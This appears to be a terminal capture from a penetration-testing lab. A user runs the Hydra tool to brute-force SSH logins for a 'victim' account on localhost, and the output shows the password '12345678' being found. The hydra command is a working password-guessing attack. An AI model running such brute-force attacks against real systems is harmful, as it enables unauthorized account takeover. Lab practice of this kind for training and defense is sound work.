 pt-intern@debian:~$ hydra -l victim -P /tmp/passwords.txt ssh://127.0.0.1 -t 4
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-07-28 14:50:26
[DATA] max 4 tasks per 1 server, overall 4 tasks, 10000 login tries (l:1/p:10000), ~2500 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[22][ssh] host: 127.0.0.1   login: victim   password: 12345678
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-07-28 14:50:30